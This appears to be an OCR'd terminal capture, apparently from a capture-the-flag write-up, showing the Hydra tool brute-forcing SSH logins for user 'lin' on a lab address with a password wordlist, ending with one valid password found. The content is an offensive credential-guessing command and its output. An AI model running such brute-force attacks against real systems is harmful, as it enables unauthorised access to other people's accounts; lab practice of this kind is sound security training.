 $ hydra -l lin -P /
/locks.txt ssh://10.10.231.98
Hydra v9.1-dev (c) 2020 by van Hauser/THC & David Maciejak - Please do not use i
n military or secret service organizations, or for illegal purposes (this is non
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-07-31 18:40:
49
[WARNING] Many SSH configurations limit the number of parallel tasks, it is reco
mmended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~
2 tries per task
[DATA] attacking ssh://10.10.231.98:22/
[22][ssh] host: 10.10.231.98   login: lin   password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-31 18:41:
03